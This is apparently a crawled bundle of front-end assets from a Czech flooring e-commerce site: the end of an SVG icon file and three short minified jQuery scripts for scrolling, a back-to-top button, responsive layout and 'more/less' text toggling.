		c0.7-0.8,1.9-0.8,2.6,0c0.7,0.8,0.7,2,0,2.7L94,31.7C93.7,32.1,93.2,32.3,92.8,32.3z"/>
</g>
<g id="Gruppe_119" transform="translate(0.743 0.75)">
	<g id="Linie_15">
		<path class="st2" d="M131.1,27.6c-0.8,0-1.4-0.6-1.4-1.4V15.3c0-0.8,0.6-1.4,1.4-1.4s1.4,0.6,1.4,1.4v10.9
			C132.5,27,131.9,27.6,131.1,27.6z"/>
	</g>
	<g id="Linie_16">
		<path class="st2" d="M131.1,33c-0.4,0-0.7-0.1-1-0.4c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.2-0.1-0.3-0.1-0.5s0-0.3,0.1-0.5
			s0.2-0.3,0.3-0.4c0.5-0.5,1.4-0.5,1.9,0c0.1,0.1,0.2,0.3,0.3,0.4c0.1,0.2,0.1,0.3,0.1,0.5s0,0.4-0.1,0.5c-0.1,0.2-0.2,0.3-0.3,0.4
			C131.8,32.9,131.5,33,131.1,33z"/>
	</g>
</g>
<path class="st1" d="M176.8,17.3h-18.2c-0.2,0-0.4,0.1-0.6,0.2c-0.2,0.2-0.2,0.4-0.2,0.6c0,2.5,0,3.1,0,3.2c0,0,0,0,0,0.1v9.5
	c0,0.5,0.4,0.8,0.8,0.8h18.2c0.5,0,0.8-0.4,0.8-0.8V18.1C177.6,17.7,177.2,17.3,176.8,17.3z M173.6,19.2l-6,6.2l-6-6.2H173.6z
	 M159.5,30.1v-8.7l0,0c0-0.4,0.1-1.1,0-2.1l7.6,7.9c0.2,0.2,0.4,0.3,0.6,0.3c0.2,0,0.4-0.1,0.6-0.3l7.7-8v10.9H159.5z"/>
<g>
	<g>
		<path class="st1" d="M208.3,29.3c0-1.3,0-2.6,0-4.1c-0.6,0-1.1,0-1.6,0c-3.9,0-11.7,0-12.9,0v-1.8c0,0,9.6,0,14.5,0
			c0-1.5,0-2.8,0-4.1c1.7,1.7,3.4,3.4,5,5C211.7,25.9,210.1,27.6,208.3,29.3z"/>
	</g>
</g>
<g id="Gruppe_415" transform="translate(-1223.473 -3020.473)">
	<g id="Ellipse_31">
		<circle class="st1" cx="1462.8" cy="3046.4" r="14.2"/>
	</g>
	<g id="Pfad_137">
		<polygon class="st3" points="1468.3,3049 1462.8,3043.5 1457.3,3049 1456.2,3048 1462.8,3041.4 1469.4,3048 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/Weboffice_Tuchler/js/scroll-to-tier.min.js
body_size: 180
content:
require(['jquery'],function($){$('#linkTierPrices').on("click",function(e){e.preventDefault();var position=$('.prices-tier.items').offset();$('html, body').stop().animate({scrollTop:position.top-30},300);});});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/KozakGroup_Tuchler/js/smoothscroll.min.js
body_size: 153
content:
define(['jquery',],function($){'use strict';$(document).ready(function(){$('#toTop').on('click',function(){$("html, body").animate({scrollTop:0},600);return false;});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorwings.com/static/version1763852458/frontend/Weboffice/floorwings/cs_CZ/Magento_Catalog/js/resize.min.js
body_size: 546
content:
require(['jquery','mage/translate'],function($,$t){$(window).resize(function(){var currentWidth=$(window).width();if(window.lastWidth!=currentWidth){window.lastWidth=currentWidth;if(currentWidth<800){var buyBox=$('.product-info-top-buy-box').detach();buyBox.prependTo($('#desc'));if($('#product-samples').length){var productSamples=$('#product-samples').detach();productSamples.insertAfter($('.product.attribute.techspec'));}}else{var buyBox=$('.product-info-top-buy-box').detach();buyBox.insertBefore($('.product.attribute.techspec'));if($('#product-samples').length){var productSamples=$('#product-samples').detach();productSamples.appendTo($('.product.media'));}}}});$(document).ready(function(){var currentWidth=$(window).width();window.lastWidth=currentWidth;if(currentWidth<800){var buyBox=$('.product-info-top-buy-box').detach();buyBox.prependTo($('#desc'));if($('#product-samples').length){var productSamples=$('#product-samples').detach();productSamples.insertAfter($('.product.attribute.techspec'));}}
(function(){$(".truncate").each(function(){var content=$(this).html();if(content.length>300){content+='<a href="" class="moreless">'+$t('more...')+'</a></span></span>';$(this).html(content);$(this).find('.value').addClass('excerpt-hidden');}});$(".truncate .moreless").click(function(){var thisEl=$(this);var el=thisEl.parent().find(".excerpt-hidden");if(el.length){el.removeClass('excerpt-hidden').addClass('excerpt-visible');thisEl.html($t('less...'));}else{el=thisEl.parent().find(".excerpt-visible");el.removeClass('excerpt-visible').addClass('excerpt-hidden');thisEl.html($t('more...'));}
return false;});})();});});